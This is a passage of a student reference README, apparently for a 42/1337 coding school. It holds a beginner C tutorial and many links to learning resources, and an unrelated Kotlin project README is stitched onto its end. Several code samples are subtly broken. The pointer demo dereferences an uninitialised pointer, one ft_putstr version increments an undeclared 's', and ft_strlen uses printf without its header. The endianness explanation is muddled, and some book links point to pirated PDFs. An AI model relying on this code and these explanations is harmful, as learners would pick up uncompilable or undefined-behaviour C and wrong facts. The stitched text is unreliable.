* On MAC it is not much more difficult, i will mention it bellow.
---
### Structure of a code in C
* C code is written in a file with the extension .c . It can be modified with any text editor ( emacs , vim , etc).
* C code is executed by following line-by-line instructions in functions .
* A function consists of several parts:
> Declaration of the variables used
> Instructions
> Value returned at the end of the function (optional)
> The first function called is the main function . There must always be one in a C program.
> A function is declared as follows:
```c
type_of_returned_variable function_name ( type_argument1 name_argument1 , type_argument2 name_argument2 )
{
statement1;
statement2;
statement1;
statement2;
return (return_value);
}
```
* A function can call other functions in one statement:
```c
return_value = my_function(argument1, argument2);
```
* The "return" statement returns a value and stops the execution of the function. If we put instructions after a return, they will never be executed.
* A function must be declared before it is called. So the main must be at the very bottom of the file.
---
### C Data Types
Instructions use variables.
These variables have types allowing to define their size (in bytes).
In a variable, we can only store a number, whose lower and upper limit depends on the type.
* I will only list the main ones :
|Data Type|Bytes|Description|
|-|-|-|
|char|1|Used for text
|bool|1|Used to return true or false, you will need the header <stdbool.h>
|short|2|Half the size of an integer, used to optimize memory
|int|4|Loop Counter, operations on integers
|long|8|Twice the size of an integer, used when overflow is a problem
|float|4|Used for computer graphics
|double|8|Used for computer graphics, more precised than float but takes more memory
|unsigned|.|Apply to char, short, int and long, means than it cannot have negative values
(This table is not necessarily correct, it depends on the architecture of your machine. It is, for example, not valid in 64 bits.)
* char, short, int, long and their respective unsigned can only contain integers (2, 6, 42, 254, ...).
* float, double and long double can contain floating point numbers (2.0, 6.21, 42.5694, -3.457, ...).
* The keyword void signifies the absence of a variable, for example, if a function returns nothing or if it does not take a parameter.
* There are pre-defined types that have a name allowing you to know their roles.
For example, size_t contains the size of an array (see what an array is later.)
ssize_t will be used to iterate over an array.
* To use a variable, you must declare it by giving it a name:
```c
type name ;
```
* In a function, we declare all the variables before using them.
Function names should contain only lowercase letters, numbers, and underscores ("_").
They must be in English and self- explanatory . Thanks to the name of the variable, we must understand what it contains, what it is used for in the program.
The variable name i is often used for a counter.
* Variables are internal to functions. A variable declared in a function does not exist anywhere else than in this one.
* It is possible to declare so-called global variables by declaring them outside of any function. It is not recommended, it is better to avoid them as much as possible.
#### An example...
... is better than a long speech!
```c
int subtraction ( int a , int b )
{
int result;
result = a - b;
return (result);
}
int main ( void )
{
int i;
i = 3;
i = i + 5;
i = subtraction(i, 2);
return (0);
}
```
#### Here's what's going on here :
* The program begins its execution with the main function (it takes no parameters).
* In it, we declare a variable of type int and name " i ".
* We then assign a value to the variable i using the " = ".
--> i = 3.
* The next statement takes the value of i (3) and adds 5 to it. It then puts that result into i, which overwrites its old value.
--> i = 8.
* The following statement calls a function to which it gives two arguments: i (8) and 2.
* We then enter the subtraction function. We see that it takes 2 arguments of int type (a and b) as parameters. That's good, that's what we sent him during the call!
--> a = 8 and b = 2.
* We then declare a new variable of type int named "result".
--> a = 8, b = 2 and result = unknown value (/!\ not necessarily = 0)
* We perform the calculation of a - b, ie 8 - 2, and we put this value in "result".
--> a = 8, b = 2 and result = 6
* The return statement returns the value of result and we return to the main function.
* The value that the function returned is placed in i.
--> i = 6. (a, b and result no longer exist: they were specific to the subtraction function).
* The main function has then completed its instructions and is therefore the last instruction that returns a value.
* The value 0 means that the execution of the program went well. Another value means there was an error.
* Now, to test this program, we will compile it and launch it. We will realize that it does not display anything.
You should then try to recode basic C functions
---
### Pointers
> [In computer science, a pointer is a programming language object that stores a memory address.](https://en.wikipedia.org/wiki/Pointer_(computer_programming))
**Pointer is a fundamental concept of C programming**.
**You can think of your computer's memory as a contiguous array of bytes**. Each time that you make an innocent declaration and assignation such as **`int a = 5`**, this value is written into your computer's memory on 4 bytes (integer size).
This value will be written at a specific memory address, the **stack** (fast access to memory) if no memory allocation, else it will be stored deeper in the **heap**. This address also has a value!
*Example illustrating the difference a pointer - a memory address pointing to value - and a value:*
```c
#include <stdio.h>
int main(void)
{
int a = 5; // declaring an integer variable and assigning the value of 5
int *ptr; // declaring a pointer to integer
int b; // declaring an integer variable
printf("ptr's value: %2d, ptr's address: %p\n\n", *ptr, ptr);
ptr = &a; // pointer ptr points to what is stored at the memory address of variable a
b = a; // b will take the value and not the address
a = 42; // b is still equal to 5, but ptr will return 42, which is the value now stored at a's location;
printf(" a's value: %2d, a's address: %p\n", a, &a);
printf("ptr's value: %2d, ptr's address: %p\n", *ptr, ptr); // you will get the same as above, notice that you have to dereference the pointer with * to get the value, and using the pointer alone (ptr) will give you the memory address.
printf(" b's value: %2d, b's address: %p\n", b, &b);
//printf("Size of ptr: %zu\n", sizeof(ptr)); // size of ptr in bytes, 8 on my system.
return (0);
}
```
You will get this kind of output:
```
ptr's value: 1, ptr's address: 0x7ffd99493000
a's value: 42, a's address: 0x7ffd99492f08
ptr's value: 42, ptr's address: 0x7ffd99492f08 <-- they now match thanks to ptr = &a
b's value: 5, b's address: 0x7ffd99492f0c
```
**NB: On the second printf you will get the value that you got for `a`, notice that you have to dereference the pointer with * to get the value, and using the pointer alone (ptr) will give you the memory address.**
*[See this example with int a = 9](https://stackoverflow.com/questions/12791864/c-program-to-check-little-vs-big-endian/12792301#12792301):*
---
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
---
#### The compilation
We compile with gcc (aka cc ).
The compiler then generates an (executable) a.out file .
It is possible to change the name of the file using the -o option
```
gcc -o executable_name my_code.c
```
If there are one or more errors, they will be displayed and the compilation will stop.
However, some "errors" may not prevent compilation, they are called Warnings .
It is nevertheless very important to correct these small errors because most of the time, they will disturb the normal operation of the program.
To display more Warnings, it is possible (and recommended) to add options (called compilation flags):
* -w : Disable all warnings (not recommended)
* -Wextra : Displays even more warnings
* -Wall : Display more warnings
* -Werror : Consider warnings as errors and stop compiling
* -ansi : Displays warnings in case of non-compliance with the ISO C90 standard
Many more are available. Refer to the gcc man .
It is also possible to ask the compiler to perform (or not) optimizations:
-O0 : Disables all optimizations
-O1 : Level 1 optimization
-O2 : Level 2 optimization
-O3 : Level 3 optimization However, I don't recommend using these while building a C program. (Once it's over, why not)
You can compile several C files for the same program.
#### Compilation example:
```
gcc -O0 -Wall -Wextra -Werror -ansi -o my_executable my_code.c
```
To avoid having to type this long command each time you compile, make yourself an alias!
Once the program is compiled, you can run it to see what it does:
```
./my_executable
```
#### [About Endianness](https://en.wikipedia.org/wiki/Endianness).
Values are stored differently depending on the kind of system you are using.
Little endian means that the value is stored in memory from left to right, big endian means it is stored from right to left.
*[See this example with int a = 9](https://stackoverflow.com/questions/12791864/c-program-to-check-little-vs-big-endian/12792301#12792301):*
---
#### little endian :
higher memory
----->
+----+----+----+----+
|0x09|0x00|0x00|0x00|
+----+----+----+----+
|
&x = 0xff
big endian:
```
+----+----+----+----+
|0x00|0x00|0x00|0x09|
+----+----+----+----+
|
&x
```
*To find out if your system is big or little endian you can use the [following function](https://stackoverflow.com/questions/4181951/how-to-check-whether-a-system-is-big-endian-or-little-endian/4181991):*
```c
int x = 9;
if (*(char *)&x == 0x09) // we cast x as a byte to get its very first byte, it will return true (meaning little endian) if the first byte is equal to 9.
```
---
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
---
### ft_putchar
*A minimalist c program that will puzzle beginners, write it in a file named a.c and create a.out with ```gcc a.c && ./a.out```*
The following program will print a char by making use of [write](http://man7.org/linux/man-pages/man2/write.2.html)
```c
#include <unistd.h>
void ft_putchar(char c) // void because the function does not return any value, it writes directly, char is the type of the variable c that is given as parameter to the function ft_putchar by the main function.
{
write(1, &c, 1); // ssize_t write(int fd, const void *buf, size_t count); or in human language: write count letters of buf (which is a pointer) to fd (if fd = 1 this is your terminal, stdout)
}
int main(void)
{
ft_putchar(42); // will print a star
// ft_putchar(42 + '0'); // will only print 4
// ft_putchar("4"); // will not work, you are using " instead of ', so C language think it is a char array.
return 0;
}
```
Once you understand well how to print a character, you should try to return the length of many together (it is called a [string](https://en.wikipedia.org/wiki/String_(computer_science)))
### ft_strlen
```c
#include <unistd.h>
int ft_strlen(char *str)
{
int i = 0; // set variable i to 0
while (str[i] != '\0') // while the char array does not reach a NULL character
i++; // increment i, equivalent of i = i + 1;
return i; // return i variable to the caller function
}
int main(void) {
int i = ft_strlen("1337 is the answer"); // declare i, call the function ft_strlen, and assign its output to i
printf("%d", i); // remember that it is forbidden to submit a function with printf during the Piscine
return 0;
}
```
*NB: remember that it is forbidden to submit a function with printf during the Piscine*
### ft_putstr
Then print a whole string by recoding the libc function 'puts':
```c
#include <stdio.h> // header for puts
int main(void)
{
puts("1337 is the answer");
return 0;
}
```
This can be achieve by using and index that starts on the first character and is progressively incremented until NULL as string are NULL terminated:
```c
#include <unistd.h>
void ft_putstr(char *str) {
int i = 0;
while(str[i] != '\0')
write(1, &str[i++], 1);
}
```
Along with the main function slightly modified to make use of your code:
```c
int main(void) {
ft_putstr("You are the answer\n");
return 0;
}
```
You can also use only the pointer since you do not care of the return value (the function type being void)
```c
#include <unistd.h>
void ft_putstr(char *str)
{
while(*str)
write(1, s++, 1);
}
```
Or even use the length of the string to print the whole string at once, hence avoiding many *[system calls](https://en.wikipedia.org/wiki/System_call) (write)* that are costly for the program execution:
```c
void ft_putstr(char *str)
{
write(1, str, ft_strlen(str));
}
```
*NB: You have to include ft_strlen in the same file AND above the function to make it work.*
Next you should **study the different concepts in programming**, especially spend time understanding the different [C data types](https://en.wikipedia.org/wiki/C_data_types), [the concept of pointers](https://en.wikipedia.org/wiki/Pointer_(computer_programming)) and [arrays](https://en.wikipedia.org/wiki/Array_data_type), because it is what you have been using up to now and it will only get more complicated.
---
## Coding
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
#### Some quotes :
> “Everybody should learn to program a computer, because it teaches you how to think.” - Steve Jobs, former CEO and creator of Apple
> “Any fool can write code that a computer can understand. Good programmers write code that humans can understand.” – Martin Fowler
> First, solve the problem. Then, write the code.” – John Johnson
> “Coding, it's an endless process of trial and error, of trying to get the right command in the right place, with sometimes just a semicolon making the difference between success and failure. Code breaks and then it falls apart, and it often takes many, many tries until that magical moment when what you're trying to build comes to life.” - Reshma Saujani, Entrepreneur, founder of Girls Who Code
> “Sometimes it pays to stay in bed on Monday, rather than spending the rest of the week debugging Monday’s code.” – Dan Salomon
> “Fix the cause, not the symptom.” – Steve Maguire
> “Simplicity is the soul of efficiency.” – Austin Freeman
</p>
<p align="center">
<img src="https://image.myanimelist.net/ui/_3fYL8i6Q-n-155t3dn_4hksVs3MIJxHadG7A7FI_oTy9pL-UqrC-cycJtDkuZzC" width="500">
<p/>
---
### Miscellaneous :
---
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/hqdefault.jpg" width="500">
<p/>
> In computer engineering, computer architecture is a set of rules and methods that describe the functionality, organization, and implementation of computer systems. The architecture of a system refers to its structure in terms of separately specified components of that system and their interrelationships. Some definitions of architecture define it as describing the capabilities and programming model of a computer but not a particular implementation. In other definitions computer architecture involves instruction set architecture design, microarchitecture design, logic design, and implementation.
- :computer: Computer Architecture :
- [Computer Science From The Bottom Up](https://www.bottomupcs.com/?fbclid=IwAR1Jn989dGlZ1e6J3Fer3LA8USDpGKV29b5s1kxW5K_mbNojbqazgdAyJPI)
- [Carnegie Mellon Computer Architecture](https://www.youtube.com/watch?v=zLP_X4wyHbY&list=PL5PHm2jkkXmi5CxxI7b3JCL1TWybTDtKq)
- [Computer Architecture part 1 (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/Poly_Archi_1.pdf)
- [Computer Architecture part 2 (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/Poly_Archi_2.pdf)
- [Saylor.org CS301: Computer Architecture](https://learn.saylor.org/course/CS301)
---
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/maxresdefault%20(3).jpg" width="500">
<p/>
> If an individual wants to grow and solve projects for a team then they should be proficient in algorithms. As a developer, your everyday work is to solve problems and algorithms solve problems very efficiently. Practicing algorithms will increase you skill and your visibility at work.
- :black_nib: Algorithms and data structures :
- [Algo visualizer](https://algorithm-visualizer.org/)
- [MIT Open Course](https://www.youtube.com/watch?v=HtSuA80QTyo&list=PLUl4u3cNGP61Oq3tWYp6V_F-5jb5L2iHb)
- [CS50 Data Structures](https://www.youtube.com/watch?v=2T-A_GFuoTo)
- [Algorithms part 1 ENSIAS course (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/Algo%20Cours%202018%20Partie1%20Ettalbi.pdf) : Mr. Ahmed Ettalbi is an Ensias professor, it is always okay to follow academical courses, as well as they only concern abstraction and theory (lack of practice).
- [Algorithms part 2 ENSIAS course (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/Algo%20Cours%202018%20Partie2%20Ettalbi.pdf)
---
> Complexity of an algorithm is a measure of the amount of time and/or space required by an algorithm for an input of a given size (n).
- Complexity :
- [Al fihriya Academy (darija)](https://www.youtube.com/watch?v=tgeF91zLMzQ&list=PLXH8lluXIxcyf5Th7tiDOL1465UJ6GvCP&index=3)
- [A Gentle Introduction to Algorithm Complexity Analysis](https://discrete.gr/complexity/)
- [CS DOJO](https://www.youtube.com/watch?v=D6xkbGLQesk)
- [Orders Of growth](https://www.ccs.neu.edu/home/jaa/CS7800.12F/Information/Handouts/order.html)
- [Know Thy Complexities!](https://www.bigocheatsheet.com/)
---
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/maxresdefault%20(1).jpg" width="500">
<p/>
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
- Vim
- [Luke smith : Vim hacking](https://www.youtube.com/watch?v=GJ_v31qktSk&list=PL-p5XmQHB_JSTaEPygu1DZjuFfb704Uv7)
- [Missing semester : Editors (vim)](https://www.youtube.com/watch?v=a6Q8Na575qc)
---
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/maxresdefault.jpg" width="500">
<p/>
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
> “Unlike most computer languages, C allows the programmer to write directly to memory. Key constructs in C such as structs, pointers and arrays are designed to structure, and manipulate memory in an efficient, machine-independent fashion.”
- C
- [The C cheat Sheet](https://sites.ualberta.ca/~ygu/courses/geoph624/codes/C.CheatSheet.pdf)
- [LearnC.org](https://www.learn-c.org/)
- [Pointers : ADEI ENSIAS](https://www.youtube.com/watch?v=f8bstCNctdU&list=PLSWu0SUaMe5gppCgnnZHJh8zIGVUxyWY3) : E-lasse9 is an ensias's students initiative, it aims to simplify programming concepts.
- [CS50 : Memory](https://www.youtube.com/watch?v=NKTfNv2T0FE)
- [Mr. Karim Baina Prof ENSIAS : Techniques de programmation (FR)](https://www.youtube.com/watch?v=zsgMH2kVI-4&list=PLjYgQBp0uQYeXmHPqLt5TIMKYHDxiZOfR) : I highly recommend this playlist, it is purely theorical and it covers most of the basics.
- [Mr. Jacques Olivier Lapeyre : Programmation en C inclut Gamedev SDL (FR)](http://www.multiparadigme.org/) : This is my actual mentor.
- [C-math](https://www.javatpoint.com/c-math) : The functions defined in <math.h> header file.
- [Stanford : Signals / Processes / Threads and multithreading / Mutex](https://www.youtube.com/watch?v=_LFGjZ0Sc6I&list=PLai-xIlqf4JmTNR9aPCwIAOySs1GOm8sQ)
- [Unix Processes](https://www.youtube.com/watch?v=cex9XrZCU14&list=PLfqABt5AS4FkW5mOn2Tn9ZZLLDwA3kZUY)
- [Unix Threads](https://www.youtube.com/watch?v=d9s_d28yJq0&list=PLfqABt5AS4FmuQf70psXrsMLEDQXNkLq2)
- [Dark Corners of C : For the fun of it](https://docs.google.com/presentation/d/1h49gY3TSiayLMXYmRMaAEMl05FaJ-Z6jDOWOz3EsqqQ/edit#slide=id.gec7eb408_3500) : If you feel bored, check this out !
- Makefile :
- [Learn Makefiles](https://www.youtube.com/watch?v=GExnnTaBELk)
---
> The assembly language isn’t like other higher-level programming languages such as Java, Python, C#, etc. The language syntax is symbolically much close to machine code as you’re working directly with memory locations and addresses inside the processor.
- :game_die: Assembly
- [Assembly 68000 ENSIAS COURSE (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/Ass%20Cours%202018.pdf)
- [Nasm Assembly](https://www.tutorialspoint.com/assembly_programming/index.htm)
- [RipTutorial](https://riptutorial.com/assembly)
---
- :coffee: Java/JEE
- [Paradigme Objet ENSIAS course Lecture01(FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/M.2.5.1_Lec%2001_Du%20proc%C3%A9dural%20%C3%A0%20l%E2%80%99Objet.pdf)
- [Paradigme Objet ENSIAS course Lecture02(FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/M.2.5.1_Lec%2002_Concepts%20objet.pdf)
- [Paradigme Objet ENSIAS course Lecture03(FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/M.2.5.1_Lec%2003_Cr%C3%A9ation%20d_objets%20Java.pdf)
- [Paradigme Objet ENSIAS course Lecture04(FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/M.2.5.1_Lec%2004_Cr%C3%A9ation%20d_objets%20Java.pdf)
- [LearnJAVA](https://www.learnjavaonline.org/)
- [Mr. Toufik Zniber : Java (FR)](https://www.youtube.com/watch?v=8WY3eG68O4U&list=PLVizoH4F7kiJY8RRe0hpbBT4_AhyVgPbM)
- [Mr. Jacques Olivier Lapeyre : Programmation Java (FR)](http://www.multiparadigme.org/)
---
- Graph Theory
- [Don Sheehy Lectures](https://www.youtube.com/watch?v=r5qBFm6O5_4&list=PLVqjIisMyo_9h78itHVS2hZzkthxFHoT7)
- [Ensias Course chapter 00 (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/trspeltsro09-10-ch0.pdf) Mr. MOHAMMED ABDOU JANATI IDRISSI academical course.
- [Ensias Course chapter 01 (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/trspeltsro09-10-ch1.pdf)
- [Ensias Course chapter 02 (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/trspeltsro09-10-ch2.pdf)
- [Ensias Course chapter 03 (FR)](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/trspeltsro09-10-ch3.pdf)
---
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/maxresdefault%20(2).jpg" width="500">
<p/>
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
- HTML/CSS
- [The net Ninja](https://www.youtube.com/watch?v=hu-q2zYwEYs&list=PL4cUxeGkcC9ivBf_eKCPIAYXWzLlPAm6G)
- [LearnHTML.org](https://www.learn-html.org/)
- [Khan Academy](https://fr.khanacademy.org/computing/computer-programming#html-css)
---
- PHP
- [LearnPHP.org](https://www.learn-php.org/)
- [Awesome PHP](https://github.com/ziadoz/awesome-php#readme)
---
- Symphony
- [Awesome Symphony](https://github.com/sitepoint-editors/awesome-symfony)
- [Symphony Certification Guide](https://github.com/raulconti/symfony-3-certification-guide)
---
- JavaScript
- [FreeCodeCamp](https://www.freecodecamp.org/learn/javascript-algorithms-and-data-structures/)
---
- Databases
- [LearnSQL](https://www.learnsqlonline.org/)
---
## WebDev
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
> Web development gives you the opportunity to express yourself creatively on the internet. ... Fortunately, the high demand, easy-to-learn, fun-to-experience life of a web developer is always a great choice for someone ready to have an exciting career in code.
</p>
<p align="center">
<img src="https://i.giphy.com/3o7TKEwsOvJ0niDsBi.gif" width="500">
<p/>
---
- Youtube Channels
- [FreeCodeCamp.org](https://www.youtube.com/c/Freecodecamp)
- [JavaScript Mastery](https://www.youtube.com/c/JavaScriptMastery)
- [James Q Quick](https://www.youtube.com/c/JamesQQuick)
- [Edureka](https://www.youtube.com/c/edurekaIN)
- [DevEd](https://www.youtube.com/c/DevEd)
- [Web Dev Simplified](https://www.youtube.com/c/WebDevSimplified)
- [Traversy Media](https://www.youtube.com/c/TraversyMedia)
- [Programming with Mosh](https://www.youtube.com/c/programmingwithmosh)
---
## Robotics
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
> Robotics is an interdisciplinary branch of computer science and engineering. Robotics involves design, construction, operation, and use of robots. The goal of robotics is to design machines that can help and assist humans. Robotics integrates fields of mechanical engineering, electrical engineering, information engineering, mechatronics, electronics, bioengineering, computer engineering, control engineering, software engineering, mathematics, etc.
</p>
<p align="center">
<img src="https://image.myanimelist.net/ui/_3fYL8i6Q-n-155t3dn_4mq2XAl-hbQDfittmCbnYuROq8Fs2ckcpXlCJs9-hM1b" width="500">
<p/>
---
- Youtube Channels
- [Oujador](https://www.youtube.com/c/oujadortube)
- [NorthWestern Robotics](https://www.youtube.com/watch?v=jVu-Hijns70&list=PLggLP4f-rq02vX0OQQ5vrCxbJrzamYDfx)
- [Arduino Projects & Robotics](https://www.youtube.com/watch?v=pwwVOpXrazs&list=PL4g1oAdmuCfqmYvURLzVFkMMUI7839biN)
---
## Security
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/maxresdefault%20(5).jpg" width="500">
<p/>
---
- Youtube Channels
- [The Cyber Mentor](https://www.youtube.com/c/TheCyberMentor)
- [Stanford CyberSecurity](https://www.youtube.com/watch?v=J2txSFdQWIY&list=PLoROMvodv4rPIdnIoOMmjjxZRqM1pPkLT)
- [John Hammond](https://www.youtube.com/c/JohnHammond010)
- [LiveOverflow](https://www.youtube.com/c/LiveOverflow)
---
## Markdown
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/4be0f23a59_122541_markdown.jpg" width="500">
<p/>
---
> Markdown Articles Tool is a free command line utility designed to help you manage online Markdown documents (e.g., articles). You can download text with images using deduplication and convert to the different formats. The Markdown Articles Tool is available for macOS, Windows, and Linux. It’s written in Python — if you want to use separate functions, you can just import the package.
- Ressources
- [Markdown CheatSheet](https://www.markdownguide.org/cheat-sheet/)
- [DaringFireball](https://daringfireball.net/projects/markdown/syntax)
- [Github Doc](https://docs.github.com/en/github/writing-on-github/getting-started-with-writing-and-formatting-on-github/basic-writing-and-formatting-syntax)
- Youtuve vids & Channels
- [Writing beautiful readme using markdown](https://www.youtube.com/watch?v=XuPg3l6MiEk)
- [Mise en page Markdown (FR)](https://www.youtube.com/watch?v=4lg3YyugRZQ)
- [Crash Course](https://www.youtube.com/watch?v=HUBNt18RFbo)
- [Memory-Helper md syntax](https://www.youtube.com/watch?v=bpdvNwvEeSE)
---
## :octocat: Git/Github
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
</p>
<p align="center">
<img src="https://octodex.github.com/images/daftpunktocat-guy.gif" width="500">
<p/>
---
- Youtube Vids & Channels
- [Git/Github](https://www.youtube.com/watch?v=3fUbBnN_H2c) : This Video is my special recommendation to learn git.
- [Al fihriya Academy](https://www.youtube.com/watch?v=b5J8sBlHd1Y&list=PLXH8lluXIxcwnVQhwVJlbuwhkwc0E8CBW)
- Resources
- [Github Official Website](https://git-scm.com/)
- [Git Cheat Sheet](https://ohshitgit.com/)
---
## Linux
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/maxresdefault%20(4).jpg" width="500">
<p/>
---
- Lessons & Articles
- [ExplainShell](https://explainshell.com/) : A tool that provides good explanation to every Linux command.
- [Bash Reference Manual](https://www.gnu.org/savannah-checkouts/gnu/bash/manual/bash.html)
- [LearnShell.org](https://www.learnshell.org/) : Good website to learn shell scripting with exercises.
---
## News and Articles
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
</p>
<p align="center">
<img src="https://c.tenor.com/NYrgLNGuy7YAAAAC/the-c-programming-language-uncle-dane.gif" width="500">
<p/>
---
- [The Overflow Blog](https://stackoverflow.blog/)
- [MIT Technology Review](https://www.technologyreview.com/magazines/the-computing-issue/)
---
## Useful Github Repos
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
</p>
<p align="center">
<img src="https://c.tenor.com/2nKSTDDekOgAAAAC/coding-kira.gif" width="500">
<p/>
---
- [Tech Resources](https://github.com/andou/tech-resources)
- [42 CheatSheet](https://github.com/agavrel/42_CheatSheet)
---
## Books
</p>
<p align="center">
<img src="https://animesher.com/orig/1/111/1119/11198/animesher.com_book-gif-read-1119852.gif" width="500">
<p/>
---
| Book | Impression | Author(s) |
|--- |--- |--- |
| [Introduction to Algorithms](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/Introduction%20to%20algorithms%20by%20Thomas%20H.%20Cormen%2C%20Charles%20E.%20Leiserson%2C%20Ronald%20L.%20Rivest%2C%20Clifford%20Stein%20(z-lib.org).pdf) | :star::star::star::star::star: | Thomas H. Cormen, Charles E. Leiserson, Ronald Rivest, Clifford Stein |
| [21st Century C](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/21st%20Century%20C.pdf) | :star::star::star: | Ben Klemens |
| [Computer Science Bottom to Up](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/Computer%20Science%20From%20Bottom%20up.pdf) | :star::star::star::star::star: | Ian Wienand |
| [The Linux programming interface a Linux and UNIX system programming handbook](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/The%20Linux%20programming%20interface%20a%20Linux%20and%20UNIX%20system%20programming%20handbook%20by%20Michael%20Kerrisk%20(z-lib.org).pdf) | :star::star::star::star: | Michael Kerrisk |
| [Write Great Code, Volume 2 Thinking Low-Level, Writing High-Level](https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/Write%20Great%20Code%2C%20Volume%202%20Thinking%20Low-Level%2C%20Writing%20High-Level%20by%20Randall%20Hyde%20(z-lib.org).pdf) | :star::star::star::star: | Randall Hyde |
---
## Fun Stuff
<p align="right">
<b><a href="#summary">⏫ Back To Top</a><b>
</p>
</p>
<p align="center">
<img src="https://github.com/ablaamim/1337-STUDENT-REFERENCE/blob/master/srcs/t%C3%A9l%C3%A9chargement.jpg" width="500">
<p/>
---
- Spotify Music Channels
- [AngerFist](https://open.spotify.com/artist/4sQNUQjOYj9rV2sdfJ8laS?si=lU3KgaeKQqKNHyj64LhXPQ)
- [Piano](https://open.spotify.com/playlist/2q7U9Dh7buTnrwHEWxcxiq?si=292bf27d43764565)
- Youtube Music Vids & Channels
- [My Playlist](https://www.youtube.com/watch?v=BqnG_Ei35JE&list=PLc11zrc3DKEnLmW4jYv84KNC3Y9wk5oh-&index=1)
- [Coding](https://www.youtube.com/watch?v=M5QY2_8704o)
-Podcasts
- [Geeks BlaBla](https://web.facebook.com/geeksblabla/)
- [Al fihriya academy](https://www.youtube.com/watch?v=_T7wMjirnEk&list=PLXH8lluXIxcyUUo3NEUnY66uWEOajHE5S)
---
|
[](https://confluence.jetbrains.com/display/ALL/JetBrains+on+GitHub)
[](https://teamcity.jetbrains.com/buildConfiguration/Kotlin_KotlinPublic_Compiler?branch=%3Cdefault%3E&buildTypeTab=overview&mode=builds)
[](https://search.maven.org/#search%7Cga%7C1%7Cg%3A%22org.jetbrains.kotlin%22)
[](https://www.apache.org/licenses/LICENSE-2.0)
[](https://ge.jetbrains.com/scans?search.rootProjectNames=Kotlin)
# Kotlin Programming Language
Welcome to [Kotlin](https://kotlinlang.org/)!
It is an open-source, statically typed programming language supported and developed by [JetBrains](https://www.jetbrains.com/) and open-source contributors.
Some handy links:
* [Kotlin Site](https://kotlinlang.org/)
* [Getting Started Guide](https://kotlinlang.org/docs/tutorials/getting-started.html)
* [Try Kotlin](https://play.kotlinlang.org/)
* [Kotlin Standard Library](https://kotlinlang.org/api/latest/jvm/stdlib/index.html)
* [Issue Tracker](https://youtrack.jetbrains.com/issues/KT)
* [Kotlin YouTube Channel](https://www.youtube.com/channel/UCP7uiEZIqci43m22KDl0sNw)
* [Forum](https://discuss.kotlinlang.org/)
* [Kotlin Blog](https://blog.jetbrains.com/kotlin/)
* [Subscribe to Kotlin YouTube channel](https://www.youtube.com/channel/UCP7uiEZIqci43m22KDl0sNw)
* [Follow Kotlin on Twitter](https://twitter.com/kotlin)
* [Public Slack channel](https://slack.kotlinlang.org/)
* [TeamCity CI build](https://teamcity.jetbrains.com/project.html?tab=projectOverview&projectId=Kotlin)
## Kotlin Multiplatform capabilities
Support for multiplatform programming is one of Kotlin’s key benefits. It reduces time spent writing and maintaining the same code for [different platforms](https://kotlinlang.org/docs/reference/mpp-supported-platforms.html) while retaining the flexibility and benefits of native programming.
* [Kotlin Multiplatform Mobile](https://kotlinlang.org/lp/mobile/) for sharing code between Android and iOS
* [Getting Started with Kotlin Multiplatform Mobile Guide](https://kotlinlang.org/docs/mobile/create-first-app.html)
* [Kotlin Multiplatform Benefits](https://kotlinlang.org/docs/reference/multiplatform.html)
* [Share code on all platforms](https://kotlinlang.org/docs/reference/mpp-share-on-platforms.html#share-code-on-all-platforms)
* [Share code on similar platforms](https://kotlinlang.org/docs/reference/mpp-share-on-platforms.html#share-code-on-similar-platforms)
## Editing Kotlin
* [Kotlin IntelliJ IDEA Plugin](https://kotlinlang.org/docs/tutorials/getting-started.html) ([source code](https://github.com/JetBrains/intellij-community/tree/master/plugins/kotlin))
* [Kotlin Eclipse Plugin](https://kotlinlang.org/docs/tutorials/getting-started-eclipse.html)
